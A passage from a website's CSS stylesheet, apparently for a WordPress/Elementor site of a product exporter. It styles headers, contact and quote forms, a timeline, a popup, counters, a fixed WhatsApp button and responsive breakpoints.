	background: linear-gradient(to right, #e6e7e9,#ebecee,#e6e7e9,#e6e7e9,#e6e7e9);
}
/* .opacity-low{
    opacity: 0.35;
} */
.packing-section {
    padding-bottom: 60px;
    padding-top: 60px;
}
.nq-grid h2.elementor-heading-title {
    font-size: 32px;
    font-weight: 700;
    color: #0E4D26;
}

.nq-grid .elementor-widget-heading {
    margin-bottom: 25px;
}
.nq-grid .elementor-widget-text-editor {
    margin-top: 30px;
}

.nq-grid .elementor-widget-text-editor p {
    text-align: justify;
    text-align-last: center;
}
.nature-quality-section {
	background: linear-gradient(to right, #B3D66F, #EDF6DB, #B3D66F);
	padding: 70px 0;
	background: rgba(232, 236, 201, 0.55) !important;
}
.nq-grid .elementor-widget-wrap {
    background: #fff;
    margin: 10px;
    border-radius: 25px;
    padding: 50px !important;
}
.nq-grid .elementor-widget-image {
    min-height: 215px;
}
.form-section .elementor-widget-wrap {
    padding: 0 !important;
}
.form-cnt h2.elementor-heading-title {
    font-size: 44px;
    font-weight: 800;
    color: #ffffff;
}
.form-cnt h5.elementor-heading-title {
    font-size: 18px;
    font-weight: 700;
    color: #C5D64A;
    margin-top: 15px;
}
.form-cnt {
    padding-left: 70px;
    max-width: 620px;
}
.custom-contact-form {
    margin-top: 20px;
}
.custom-contact-form .form-group input, .custom-contact-form .form-group textarea {
    background: none;
    border: none;
    border-bottom: 2px solid #82A38E;
    width: 100%;
    border-radius: 0;
    padding: 10px;
    font-size: 15px;
    font-weight: 500;
        padding-left: 0;
        color: #fff;
}
.custom-contact-form .form-group input::placeholder,
.custom-contact-form .form-group textarea::placeholder {
    color: #fff;
}
.custom-contact-form .form-group textarea {
    max-height: 100px;
}
.contact-btn input {
    background: #C5D64A !important;
    display: inline-block;
    width: auto !important;
    padding: 7px 15px !important;
    color: #0f4d26 !important;
    font-size: 16px !important;
    border-radius: 7px !important;
    border: none !important;
    /* font-family: 'Raleway'; */
    font-weight: 600 !important;
}

.contact-btn {
    margin-top: 25px !important;
    display: inline-block;
}
.custom-contact-form .wpcf7-not-valid-tip {
    color: #c5d64a;
    font-size: 13px;
}
.wpcf7-response-output {
    /* margin-top: 10px !important;
    color: #c5d64a;
    border-color: #c5d64a !important; */
        font-weight: 400;
}
.bottom-bar p {
    margin-bottom: 0;
}
.footer_section {
    padding-top: 50px;
    padding-bottom: 10px;
}
.f-title h2.elementor-heading-title {
    font-size: 24px !important;
    font-weight: 700 !important;
    color: #041B2D !important;
    font-family: 'Montserrat', sans-serif;
    position: relative;
    margin-bottom: 40px;
}
.f-title h2.elementor-heading-title:after {
    position: absolute;
    content: "";
    background: #0f4d26;
    width: 100px;
    height: 3px;
    bottom: -15px;
    left: 0;
}
.fcolumn-1 ul.elementor-icon-list-items {
    list-style: none;
    margin: 0;
}

.fcolumn-1 ul.elementor-icon-list-items a {
    font-size: 30px !important;
}
.fcolumn-1  .elementor-text-editor p {
    font-size: 16px;
    font-weight: 500;
    color: #000000;
}
.list_style ul.elementor-icon-list-items {
    margin: 0;
    list-style: none;
}

.list_style ul.elementor-icon-list-items li a {
    color: #041B2D;
    font-size: 15px !important;
    font-weight: 500 !important;
}
/* .custom-header .main-navigation ul.menu li.menu-item > a {
    color: #8390a3 !important;
    font-weight: 500;
}
.custom-header .main-navigation ul.menu li.menu-item.page_item.current_page_item > a {
    color: #0e4d26 !important;
    position: relative;
    font-weight: 600;
} */
/* .custom-header .main-navigation ul.menu li.menu-item.current_page_item > a:before {
    position: absolute;
    content: "";
    background: #0e4d26;
    width: 90%;
    height: 2px;
    bottom: 11px;
    left: 0;
    display: block;
    right: 0;
    margin: auto;
} */
/* .custom-header .main-navigation ul.menu li.menu-item > a:hover {
    color: #C5D64A !important;
} */
.custom-header {
    box-shadow: 0 0 10px #ccc;
}
/* .custom-header .main-navigation ul.menu li.get_btn.menu-item > a {
    background: #0E4D26;
    color: #fff !important;
    line-height: normal;
    padding: 12px 20px;
    border-radius: 7px;
}
.custom-header .main-navigation ul.menu li.get_btn.menu-item > a:hover {
    background: #c5d64a !important;
    color: #0e4d26 !important;
} */
.scrollup {
    background: #0f4d26;
    border: 2px solid #fff;
    box-shadow: none;
}
.form-cnt form.wpcf7-form {
    margin-bottom: 0;
}
/* private label page start*/
.pl-page {
    padding: 50px 30px 70px 30px;
}
.inner_heading_txt .elementor-heading-title {
    font-size: 43px !important;
    max-width: 480px;
    margin: auto auto 70px;
    color: #0e4d26 !important;
    position: relative;
}

.inner_heading_txt .elementor-heading-title:after {
    position: absolute;
    content: "";
    background: #c5d64a;
    width: 150px;
    height: 3px;
    left: 0;
    right: 0;
    margin: auto;
    bottom: -23px;
}
.timeline-section .item:nth-child(odd) .thumbnail img {
    display: table;
    margin-left: auto;
}
.timeline-section .item .thumbnail-mobile {
    margin-bottom: 15px;
}
.timeline-section .item img {
    border-radius: 100%;
    width: 197px;
    height: 197px;
    object-fit: cover;
    box-shadow: 0 0px 0px 6px rgba(197, 214, 74, 0.7);
    padding: 5px;
    transition: 0.3s all ease-in;
}
.timeline-section .item img:hover {
    transform: scale(1.05);
    /* box-shadow: 0 0px 0px 6px rgba(197, 214, 74, 1); */
    box-shadow: 0 0px 0px 6px rgb(15 77 38);
}
.timeline-section .item .content {
    background: #f5f5f5;
    padding: 20px 50px;
    min-height: 275px;
    vertical-align: bottom;
    display: flex;
    flex-direction: column;
    justify-content: center;
    border-radius: 10px;
}
.timeline-section .item .content .description {
    text-align: justify;
}
.timeline-section .item:nth-child(even) .content .description {
    text-align-last: right;
}
.read_section .elementor-heading-title {
    font-weight: 600;
    margin-bottom: 18px;
}
.read_section {
    padding-bottom: 50px;
}
.read_section .elementor-widget-text-editor {
    text-align: justify ;
    text-align-last: center;
}
/* .page-id-26372 .custom-baner {
    background: url(http://aura.xportsoft-folio.com/wp-content/uploads/2023/05/pvl-banner.jpg) center center no-repeat !important;
    position: relative;
}

.page-id-26372 .custom-baner:before {
    background: #0c381d;
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    opacity: 0.9;
    background-image: radial-gradient( #0e4d26, #c5d64a2e);
} */
/* private label page end*/



/* 15 may 2023 start*/
.gallery-title-heading .elementor-heading-title {
    font-size: 24px;
    margin-bottom: 40px;
    font-weight: 700;
    position: relative;
    z-index: 1;
}
.gallery-title-heading .elementor-heading-title:after {
    position: absolute;
    content: "";
    background: #e9e9e9;
    height: 2px;
    width: 100%;
    left: 0;
    bottom: -19px;
    z-index: -1;
}

.gallery-title-heading .elementor-heading-title:before {
    position: absolute;
    content: "";
    background: #289c28;
    height: 4px;
    width: 50px;
    left: 0;
    bottom: -20px;
    z-index: 0;
    border-radius: 20px;
}
.custom-gallery-page {
    padding-top: 50px;
    padding-bottom: 40px;
}
.custom_get_quote_btn a {
    background: #0E4D26;
    color: #fff;
    line-height: normal;
    padding: 12px 20px;
    border-radius: 7px;
    display: inline-block;
    font-weight: 500;
    font-size: 15px;
}
.custom_get_quote_btn {
    margin-top: 25px;
}
.custom_get_quote_btn a:hover {
        background: #c5d64a;
    color: #0e4d26;
}

.gqf_heading h2 {
	font-weight: 700;
	font-size: 26px;
	color: #051B2D;
	margin-bottom: 20px;
	text-align: center;
}

.gqf_heading p {
    font-weight: 500;
}

.gqf_heading {
    margin-bottom: 23px;
    border-bottom: 1px solid #ccc;
}
.gqf_input label {
    margin-bottom: 9px;
    display: inline-block;
    font-weight: 500;
    color: #000000;
}
.gqf_form input, .gqf_form textarea {
    width: 100%;
    border: 1px solid#ccc;
    border-radius: 0;
    max-height: 90px;
}
.gqf_btn input.wpcf7-submit {
    background: #0E4D26;
    font-family: 'Montserrat', sans-serif;
    font-size: 16px;
    font-weight: 500;
    transition: all 0.5s ease;
    background: #c5d64a;
    color: #0e4d26;
    border-color:#c5d64a;
}

.gqf_btn input.wpcf7-submit:hover {
	background: #88ACC4;
	border-color: #88ACC4;
    color: #fff;
}
.gqf_btn span.wpcf7-spinner {
    display: none;
}
.gqf_btn p {
    margin-bottom: 0;
}
.wpcf7 form {
    margin-bottom: 0;
}
.summary.entry-summary span.inventory_status {
    display: none;
}
.gqf_input label sup {
    color: red;
    font-size: 18px;
    position: relative;
    top: 0;
}
.gqf_heading p span {
    color: red;
}
/* 15 may 2023 end*/

.ctable_style table tr th {
    background: #8BC33F;
    color: #fff;
}
.table-capecity_heading {
    margin-bottom: 20px !important;
    margin-top: 15px;
}

.table-capecity_heading .elementor-heading-title {
    font-size: 22px;
    color: #0e4d26 !important;
}
.ctable_style {
    padding: 10px;
    background: #fff;
    box-shadow: 0 0 10px #ccc;
    border-radius: 7px;
}
.cs-crousal-bg {
    background: #fff;
    padding: 30px 10px;
    box-shadow: 0 0 10px #ccc;
    border-radius: 7px;
}
.ctable_style table tr td {
    font-weight: 500;
}
.pl-pages-cnt h1,
.pl-pages-cnt h2,
.pl-pages-cnt h3,
.pl-pages-cnt h4,
.pl-pages-cnt h5,
.pl-pages-cnt h6{
    font-weight: 600;
    margin-bottom: 15px;
    line-height: normal;
}
.pl-pages-cnt h1 {
    font-size: 26px;
}
.pl-pages-cnt h2 {
    font-size: 24px;
}
.pl-pages-cnt h3 {
    font-size: 23px;
}
.pl-pages-cnt h4 {
    font-size: 22px;
}
.pl-pages-cnt h5 {
    font-size: 21px;
}
.pl-pages-cnt h6 {
    font-size: 20px;
}
.pl-pages-cnt p, .pl-pages-cnt ul {
    text-align: justify;
}
.pv-side-form {
    background: #c5d64a;
    border-radius: 10px;
    padding: 10px;
    position: sticky;
    top: 170px;
}
.pv-side-form .elementor-size-default {
    font-size: 22px;
    margin-bottom: 20px;
    font-weight: 600;
    color: #0e4d26;
}
.sidebar-form label {
    font-weight: 600;
}
.sidebar-form input,
.sidebar-form textarea {
    border: none;
    width: 100%;
    max-height: 100px;
}
.sidebar-form  span.wpcf7-spinner {
    display: none;
}
.sidebar-form input.wpcf7-submit {
    background: #0e4d26;
    font-size: 20px;
    padding: 10px;
    font-weight: 500;
    font-family: 'Montserrat';
}
.site {
    overflow-x: inherit;
}
.pl-pages-cnt .elementor-text-editor a {
    color: #289c28;
    text-decoration: underline;
}
.primary-navigation ul.sub-menu {
    overflow: auto;
    max-height: 400px;
}
.contact-us-page .custom-contact-form .form-group input, .contact-us-page .custom-contact-form .form-group textarea {
    border: 1px solid #ccc;
    border-radius: 7px;
    color: #000000;
    padding: 10px;
    font-weight: 400;
}
.contact-us-page .custom-contact-form .form-group input::placeholder, .contact-us-page .custom-contact-form .form-group textarea::placeholder {
    color: #666666;
}
.contact-us-page .contact-btn {
    margin-top: 0px !important;
}
.contact-us-page .contact-btn input {
    background: #0e4d26 !important;
    padding: 10px 15px !important;
    color: #ffffff !important;
    font-size: 15px !important;
    font-family: 'Montserrat';
    font-weight: 500 !important;
}
.contact-form {
    background: #fbfbfb;
    box-shadow: 0 0 10px #ccc;
    padding: 20px;
    border-radius: 10px;
}
.contact-map .elementor-heading-title {
    font-size: 46px;
    font-weight: 600;
    margin-bottom: 15px;
        color: #222222;
}
.contact-map .elementor-widget-google_maps {
    margin-top: 20px;
}
.contact-map {
    padding: 60px 0 70px;
}
.contact-form .elementor-heading-title {
    color: #0e4d26 ;
    margin-bottom: 15px;
}
.contact-form .custom-contact-form {
    margin-top: 0;
}
.contact-addrs {
    background: #fbfbfb;
    box-shadow: 0 0 10px #ccc;
    padding: 50px 25px;
    border-radius: 10px;
}
.contact-addrs .elementor-icon-box-wrapper {
    display: flex;
}
.contact-addrs  .elementor-icon-box-icon {
    margin-right: 25px;
    width: 10%;
}
.custom_contact_adrs {
    margin-bottom: 30px !important;
}

.custom_contact_adrs:last-child {
    margin-bottom: 0 !important;
}
.contact-addrs .elementor-icon-box-icon span {
    width: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.contact-form-address {
	margin-bottom: 10px;
	padding: 60px 30px 0 30px;
}
.custom_contact_adrs p span {
    display: block;
    margin-top: 10px;
    color: #000000;
}
.custom_contact_adrs p {
    margin-bottom: 0;
}
.custom_contact_adrs p span b {
    font-weight: 600;
}
.home-page-form .wpcf7-response-output {
    color: #fff;
    border-color: #fff !important;
        margin-top: 5px !important;
}
.elementor-widget-heading .elementor-heading-title {
    color: #0e4d26;
}
.certification-section {
    padding: 20px 30px 50px;
}

.certification-section .elementor-heading-title {
    margin-bottom: 40px;
}
.crousal-center figure img {
    margin: auto;
}

.crousal-center {
    max-width: 800px;
    margin: auto;
}
.cart-visiblity {
    visibility: hidden;
}


/* 01 june */
.footer-icon .elementor-icon-box-wrapper {
    display: flex;
    align-items: center;
    margin-bottom: 12px;
}

.footer-icon .elementor-icon-box-icon {
    margin-right: 19px;
    width: 25px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.footer-icon .elementor-icon-box-content h3 {
    display: none;
}
.footer-icon .elementor-icon-box-content p {
    margin-bottom: 0px !important;
    font-weight: 500;
}
.fcolumn-1 {
    padding-right: 17px;
}
.fcolumn-1 .elementor-text-editor p {
    font-size: 15px;
}
.fcolumn-2 {
    padding-left: 70px;
}
.fcolumn-3 {
    padding-left: 10px;
}
.copyright-cnt p {
    margin-bottom: 0;
    border-top: 1px solid #ccc;
    margin-top: 20px;
    padding-top: 20px;
}
.whatsapp-icon-fixed {
    position: fixed;
    bottom: 15px;
    left: 15px;
    z-index: 1;
    animation: webpulse 2s infinite;
}
.whatsapp-icon-fixed .elementor-widget-wrap {
    padding: 0 !important;
}
@keyframes webpulse {
	0% {
		/* transform: scale(0.95); */
		box-shadow: 0 0 0 0 rgba(15, 77, 38, 0.7);
        border-radius: 100%;
	}

	70% {
		/* transform: scale(1); */
		box-shadow: 0 0 0 10px rgba(15, 77, 38, 0);
        border-radius: 100%;
	}

	100% {
		/* transform: scale(0.95); */
		box-shadow: 0 0 0 0 rgba(15, 77, 38, 0);
        border-radius: 100%;
	}
}

/* .aura-top-header {
    background: #ffffff;
    box-shadow: 0 0 10px #ccc;
} */
.aura-top-header {
    background: #ffffff;
    box-shadow: 0 0 10px #ccc;
    background: linear-gradient(to right, #e6e7e9,#fafbfa,#fafbfa,#ebecee,#e6e7e9,#e6e7e9,#e6e7e9);
}
.aura-top-bar .header-contact a {
    color: #0e4d26;
}
.aura-top-bar .header-contact {
    text-align: right;
}
.aura-top-bar  .header-socail a {
    color: #0e4d26;
}
.auar-hlogo {
    position: absolute;
    top: -30px;
}

.aura-hnav {
    border-top: 1px solid #ccc;
}
.auar-hlogo {
    max-width: 100px;
}
.aura-top-bar .elementor-widget-wrap {
    padding: 0 !important;
}
.aura-nav-bar .elementor-widget-wrap {
    padding-bottom: 0 !important;
    padding-right: 0 !important;
}
.aura-hnav nav.main-navigation {
    text-align: right !important;
}
.aura-hnav .primary-navigation {
    display: block;
    /* background: #f5f5f5;
    background-image: linear-gradient(to right, #fff, #f5f5f5); */
}
.aura-hnav .main-navigation ul.menu li.menu-item > a {
    font-size: 15px;
    font-weight: 500  !important;
}
.aura-hnav .main-navigation ul.menu li.menu-item.current-menu-item > a {
    position: relative;
}

.aura-hnav .main-navigation ul.menu li.menu-item.current-menu-item > a:after {
    position: absolute;
    content: "";
    background: #c5d64a;
    width: 100%;
    height: 3px;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}
.aura-top-bar i.fa.fa-phone {
    transform: rotate(101deg);
}
.aura-hnav .main-navigation ul.menu li.menu-item.current-menu-item > a:after {
    transform: none;
}
.aura-hnav ul.sub-menu a:after {
    display: none;
}
.about_img_side .elementor-image img {
	border-radius: 0;
	border: 4px solid #C6D9F0;
}
.form-txt-side h5.elementor-heading-title {
    font-size: 60px;
    font-weight: 700;
    line-height: 68px;
    -webkit-text-stroke: 1px #fff;
    text-shadow: 3px 4px 0px #c1c1c1;
}
.form-txt-side h2.elementor-heading-title {
    font-size: 26px;
    font-weight: 500;
    margin-bottom: 20px;
    background: black;
    display: inline-block;
    padding: 10px 20px;
    color: #fff;
}
.new-form-section .custom-contact-form {
    margin-top: 0;
    background: #fff;
    box-shadow: 0  0 10px #ccc;
    border-radius: 20px;
    padding: 25px 40px;
}
.new-form-section {
    padding: 50px 30px;
}
.new-form-section .custom-contact-form .form-group input, .custom-contact-form .form-group textarea {
    color: #0e4d26;
    border: 1px solid #ccc;
    padding: 10px;
    border-radius: 7px;
}
.new-form-section .custom-contact-form .form-group input::placeholder, .custom-contact-form .form-group textarea::placeholder {
    color: #0e4d26;
}
.new-form-section .contact-btn {
    margin-top: 10px !important;
}
.new-form-section .custom-contact-form .wpcf7-not-valid-tip {
    color: #dc3232;
}
.home-page-form .wpcf7-response-output {
    color: #0e4d26;
    border-color: #0e4d26 !important;
}
.video-section{
    padding: 50px 30px;
}
.footer_section {
    border-top: 1px solid #dfdfdf;
}
.video-section video {
    border: 1px solid #f5f5f5  !important;
    border-radius: 10px;
}


@keyframes getquoteany {
    0%   {opacity: 1;}
    10%   {opacity: 0.7;}  
     40%   {opacity: 0;}
     50%   {opacity: 0.2;}  
     70%   {opacity: 0.6;}
     80%   {opacity: 0.7;}
     90%   {opacity: 0.9;}
     100%   {opacity: 1;}
    
  }
  
  
  .elementor-nav-menu-wrapper .primary-navigation ul li.get_btn.menu-item a {
    background: #c5d64a;
    border-radius: 5px;
    padding: 10px 17px;
    box-shadow: 0 2px 0px 0 rgba(0,0,0,0.05),0 2px 10px 2px rgba(255,255,255,0.5);
    animation: getquoteany  2s ease-in-out 0s infinite alternate;
  }

  #popmake-26622 {
	padding: 0 !important;
	width: 80% !important;
	max-width: 1040px !important;
	border: none !important;
}
  #popmake-26622 .get-quote-form {
    display: flex;
    flex-wrap: wrap;
  }
  #popmake-26622 .get-quote-form .get_imagecol {
    flex: 0 0 40%;
    max-width: 40%;
    object-fit: fill;
    overflow: hidden;
    height: 100%;
    display: flex;
    align-items: flex-end;
  }
  #popmake-26622 .get-quote-form .get_conttcol {
    flex: 0 0 60%;
    max-width: 60%;
    padding: 30px;
  }
  #popmake-26622 .get-quote-form .get_imagecol img {
	height: 677px;
	max-width: inherit;
	width: auto;
	object-fit: fill;
	transform: translateX(-27px);
}
  .get_imagecol p {
    margin: 0;
  }

  /*aura newdesign*/

  
.about_img_side .hmaura_product {
    position: absolute;
    bottom: 10px;
    right: 40px;
    text-align: right;
  }
  .about_img_side .hmaura_product .elementor-image img {
    border: none;
  }
  .about_img_side .elementor-widget-wrap {
    height: 750px;
    align-items: flex-start !important;
    align-content:    flex-start !important;
    padding-right: 40px !important;
    padding: 80px 50px 0 0 !important;
  }
  .about_img_side .hmaura_product img {
    width: 350px;
    margin-right: auto;
  }

  .brand_cnt_side .elementor-widget.elementor-widget-image-box .elementor-image-box-img {
    background: #91B7D0;
    width: 75px !important;
    height: 75px !important;
    border-radius: 100%;
    flex: 0 0 75px;
    max-width: 75px;
    line-height: 40px !important;
    box-shadow: inset 6px 0 9px 0px rgba(0,0,0,0.15), inset 4px 0 2px 0px rgba(255,255,255,0.05);
  }
  .brand_cnt_side .elementor-widget.elementor-widget-image-box .elementor-image-box-img img {
    transform: scale(0.55);
    filter: brightness(0) invert(1);
  }
  .brand_cnt_side .elementor-widget.elementor-widget-image-box .elementor-image-box-wrapper {
    flex-wrap: wrap;
    align-content: center;
    flex-direction: inherit;
    align-items: center;
    height: 75px;
    justify-content: center;
  }
  .brand_cnt_side .elementor-widget.elementor-widget-image-box .elementor-image-box-content {
    flex: 0 0 63%;
  }


  .hm_claims_icons {
	margin: 0 10% 0 10%;
}
.hm_claims_icons .elementor-image-box-img {
	width: 121px !important;
	margin: 0 !important;
	border: solid 2px #eff5f9a1;
	border-radius: 100%;
	height: 120px;
	background: rgba(136, 172, 196, 0.22);
	box-shadow: 0 0 15px 3px rgba(255,255,255,0.25);
}
  .hm_claims_icons .elementor-image-box-img img {
    /* filter: brightness(0) invert(0); */
    /* background: #fff0; */
    background: #fff;
    border-radius: 100%;
  }

  .hm_claims_icons .elementor-image-box-content h3 {
	color: #000;
	font-size: 20px;
	font-weight: 600;
	margin: 0;
	text-shadow: 0 2px 2px rgba(255, 255, 255, 0.25);
}
  .hm_claims_icons .hm_climicon {
    position: relative;
    z-index: 1;
  }
  .hm_claims_icons .hm_climover {
	position: absolute;
	bottom: 37.35%;
	left: 0;
	z-index: 1;
}

.hm_claims_icons .hm_climover img {
	transform: scale(0.80) translateY(0);
}

.hm_procats_main {
	/* background: #C4ECC10D !important; */
	background: rgba(232, 236, 201, 0.55) !important;
}
  .hm_procats_main .elementor-image-box-content .elementor-image-box-title {
    color: #333;
    font-weight: 600;
  }
  .hm_procats_main .elementor-inner-section {
    padding: 0 8%;
  }

  .packing-section .about_img_side .elementor-image img {
	border: none;
}

.packing-section .about_img_side .elementor-widget-wrap {
	height: auto;
	padding: 10px !important;
}

.nature-quality-section.natur2 {
	background: #fff !important;
	padding: 30px 0;
}

.about_section.exporter-section .elementor-image img {
	border: none;
}

.about_section.exporter-section .elementor-widget-wrap {
	height: auto;
	padding: 10px !important;
}

.nature-quality-section.natur2 .nq-grid .elementor-widget-wrap {
	background: #fff;
	margin: 10px;
	border-radius: 25px;
	padding: 0 !important;
}



.wowow_hide .elementor-widget-html {
    position: ;
    position: relative;
    z-index: 1;
    margin-top: -80px;
    margin-bottom: -10px;
  }
  /* .wowow_hide .elementor-widget-html::after {
	position: absolute;
	top: 20px;
	left: 0;
	right: 0;
	background: #fff;
	height: 40px;
	content: "";
} */
  
  .wowow_hide .elementor-widget-html::before {
	position: absolute;
	bottom: 0px;
	left: 0;
	right: 0;
	background: #fff;
	height: 40px;
	content: "";
	z-index: 2;
}

.smartic-breadcrumb.custom-baner .smartic-woocommerce-title {
	font-size: 48px;
	max-width: 600px;
	line-height: 63px;
	text-shadow: 0 2px 2px rgba(0,0,0,0.25);
}


.pp_hmprocess .elementor-image-box-wrapper {
	background: #88ACC4;
	border-radius: 5px;
	position: relative;
	z-index: 1;
	min-height: 90px;
	padding: 70px 0px 10px 0;
	margin: 70px 0 0 0;
	box-shadow: 0 2px 0px 0 rgb(118, 149, 170), inset 0px 5px 5px 0px rgb(210, 236, 253,0.25);
	transition: all 0.5s ease-in-out;
}
.pp_hmprocess .elementor-image-box-wrapper .elementor-image-box-content .elementor-image-box-title {
	color: #fff;
	font-weight: 500;
	text-transform: uppercase;
	font-size: 18px;
	transition: all 0.5s ease;
}
  .pp_hmprocess .elementor-image-box-wrapper .elementor-image-box-img {
	position: absolute;
	width: 120px !important;
	height: 120px !important;
	background: #759A2B;
	border-radius: 100%;
	margin: 0 auto !important;
	left: 0;
	right: 0;
	top: -69px;
	line-height: 120px !important;
	display: flex;
	justify-content: center;
	align-items: center;
	border: solid 4px #8fbb35;
	box-shadow: inset 0 5px 22px 0 rgba(141, 185, 52, 0.15), inset 0 5px 22px 0 rgb(101, 134, 36),0 4px 8px 0 rgba(112, 142, 162, 0.58);
    transition: all 0.5s ease-in-out;
    z-index: 1;
}
  .pp_hmprocess .elementor-image-box-wrapper .elementor-image-box-img img {
    width: 64px;
    image-rendering: pixelated;
    filter: brightness(0) invert(1);
  }

  .pp_hmprocess .elementor-image-box-wrapper .elementor-image-box-content .elementor-image-box-description {
	background: rgba(0,0,0,0.25);
	display: flex;
	width: 45px;
	height: 45px;
	border-radius: 100%;
	color: #fff;
	text-align: center;
	justify-content: center;
	align-items: center;
	font-weight: 600;
	font-size: 20px;
	margin: 10px auto 10px 15px;
	visibility: hidden;
	opacity: 0;
}



.pp_hmprocess .elementor-image-box-wrapper::after {
	position: absolute;
	right: 29px;
	bottom: 38px;
	width: 10px;
	height: 10px;
	content: '';
	border-style: solid;
	border-color: transparent #fff #fff transparent;
	border-width: 0px 2px 2px 0px;
	z-index: 2;
	transform: rotate(-45deg);
	transition: all 0.5s ease-in-out;
}

.pp_hmprocess .elementor-image-box-wrapper::after {
	position: absolute;
	right: 3px;
	bottom: 38px;
	width: 10px;
	height: 10px;
	content: '';
	border-style: solid;
	border-color: transparent #fff #fff transparent;
	border-width: 0px 2px 2px 0px;
	z-index: 2;
	transform: rotate(-45deg);
	transition: all 0.5s ease-in-out;
	left: 0;
	margin: 0 auto;
}

.pp_hmprocess .elementor-image-box-wrapper:hover::after {
	transition: all 0.5s ease-in-out;
	transform: translateY(10px) rotate(-45deg);
}
.pp_hmprocess .elementor-image-box-wrapper:hover .elementor-image-box-img::after {
    width: 100%;
    left: 0;
    top: 0;
    height: 100%;
}
.pp_hmprocess .elementor-image-box-wrapper:hover .elementor-image-box-img {
    border-color: #96c637;
}

.pp_hmprocess .elementor-image-box-wrapper:hover {
	transform: translateX(5px);
}

.pp_hmprocess .elementor-image-box-wrapper::before {
	position: absolute;
	bottom: 20px;
	right: 0;
	background: #041b2d;
	width: 45px;
	height: 45px;
	content: "";
	border-radius: 100%;
	z-index: 2;
	background: rgba(0,0,0,0.25);
	/* background: linear-gradient(90deg, rgb(4, 27, 45) 50%, rgb(255, 255, 255) 50%); */
	transition: all 0.5s ease-in-out;
	left: 0;
	margin: 0 auto;
}
.pp_hmprocess .elementor-image-box-wrapper:hover::before {
	background: #8AB534;
	transition: all 0.5s ease-in-out;
	transform: translateY(10px) rotate(-45deg);
}

.process_section {
	padding-top: 60px;
}

.about_section.exporter-section.determine_sec {
	padding: 50px 0 50px 0;
}

.manufactureunit_section {
	padding: 60px 0 0 0;
}
.main-navigation .primary-navigation .menu .menu-item .sub-menu {
	overflow-x: hidden;
}

.about_cnt_side.brand_cnt_side .elementor-text-editor {
	text-align: justify;
}

.smartic-mobile-nav{
    /* background-color: #88ACC4 !important; */
    background-color: #E6E7E9 !important;
}

nav.mobile-navigation ul li {
	border-color: #f2f0f036 !important;
}
.mobile-nav-close {
    color: #000;
}
.mobile-navigation .dropdown-toggle {
    color: #000;
}



.thankyou_main {
	min-height: 42vh;
	display: flex;
	justify-content: center;
	align-items: center;
}
  
  .thankyou_message .eael-dual-header{
    margin: 0;
    position: relative;
    padding: 64px 0 0 0;
  }
  .thankyou_message .eael-dual-header .title span.lead {
    color: #0fa80f !important;
  }
  .thankyou_message .subtext p {
    font-size: 24px !important;
    color: #333 !important;
  }
  .thankyou_message .eael-dual-header:after {
    position: absolute;
    left: 13px;
    top: 25px;
    bottom: 0;
    right: 0;
    width: 9px;
    height: 20px;
    content: '';
    border-style: solid;
    border-color: transparent #fff #fff transparent;
    border-width: 0px 2px 3px 0px;
    z-index: 1;
    transform: rotate(45deg);
    margin: 0 auto;
  }
  
  .thankyou_message .eael-dual-header:before {
    position: absolute;
    left: 13px;
    top: 14px;
    bottom: 0;
    right: 0;
    width: 48px;
    height: 48px;
    border-radius: 100%;
    content: '';
    transition: all 0.5s ease;
    margin: 0 auto;
    border: solid 2px #0fa80f30;
    background: #0fa80f;
  }

  .callnow-icon-fixed {
	position: fixed;
	bottom: 85px;
	right: 15px;
	z-index: 1;
	animation: webpulse 2s infinite;
}


.getquery_sec {
	position: fixed;
	right: -76px;
	bottom: 45%;
	z-index: 9999;
	transform: rotate(-90deg);
}

.getquery_sec .popmake-26622 {
    background: #73982A;
    color: #fff;
    padding: 10px 15px;
    transform: rotate(90deg);
    border-radius: 8px 8px 0 0;
    font-weight: 500;
  }
  .getquery_sec .popmake-26622 i {
    padding: 0 10px 0 0;
  }

.comon-smatic-banner {
    display: none;
}
.woocommerce.woocommerce-page .comon-smatic-banner {
    display: block;
}
.woocommerce.woocommerce-page .smartic-sorting {
    display: none;
}

/* 30 sep  */
.counter_box .elementor-counter-number-wrapper {
    background: #fff;
    border-radius: 100%;
    width: 200px;
    height: 200px;
    padding: 20px;
    display: flex;
    align-items: center;
    text-align: center;
    margin: auto;
    box-shadow: 0 3px 0px 5px rgb(207 219 121);
}

.counter_box .elementor-counter-number-wrapper span {
    font-size: 50px;
}

.counter_box  span.elementor-counter-number-suffix {
    font-size: 20px !important;
    margin-left: 10px;
}
.counter_box .elementor-counter-title {
    font-weight: 600 !important;
    color: #041B2D;
    margin-top: 10px;
}

.offer-section {
    padding-top: 65px;
    padding-bottom: 65px;
}
.ofer_box .elementor-widget-wrap {
    background: #f3f3f3;
    margin: 9px;
    padding: 20px !important;
    border-radius: 20px;
    box-shadow: 0 0 10px #ccc;
}
.ofer_box .elementor-widget-wrap .elementor-image-box-title {
    font-size: 26px;
    line-height: normal;
    min-height: 64px;
}
.ofer_box .elementor-widget-wrap .elementor-image-box-description {
    color: #000;
    min-height: 140px;
    font-size: 15px;
}

.offer_btn .elementor-button {
    color: #289c28;
    background: none;
    padding: 0;
    font-size: 16px;
}
.offer_btn .elementor-button:hover {
    color: #041B2D;
     background: none;
}
.offer_btn {
    margin-top: 10px;
}
.offer_imag {
    margin-top: 20px;
}
.ofer_box .elementor-image-box-content {
    text-align: left;
}
.offer-pera {
    margin-top: 20px;
}
.offer-section .common-heading {
    margin-bottom: 15px;
}

.private_la_brand_right .elementor-row {
    flex-direction: row-reverse;
  }

  

@media (max-width:1680px){
    .form-cnt h2.elementor-heading-title {
    font-size: 40px;
}
span.wpcf7-spinner {
    display: none;
}
.form-cnt h5.elementor-heading-title {
    font-size: 16px;
    margin-top: 10px;
}
.custom-contact-form {
    margin-top: 10px;
}
.custom-contact-form .form-group input, .custom-contact-form .form-group textarea {
    font-size: 14px;
}
.custom-contact-form .form-group p {
    margin-bottom: 12px;
}
.custom-contact-form .form-group textarea {
    max-height: 80px;
}
.form-cnt {
    padding-left: 50px;
    max-width: 600px;
    padding-top: 20px;
    padding-bottom: 20px;
}
}
@media (max-width:1600px){
 .header-contact a {
    font-size: 15px;
}
.custom-header .main-navigation ul.menu li.menu-item > a {
    padding: 10px 15px;
        font-size: 15px;
}
.custom-header .site-branding .custom-logo-link img {
    max-height: 100px;
}
.about_cnt_side h2.elementor-heading-title {
    font-size: 42px;
        margin-bottom: 17px;

}
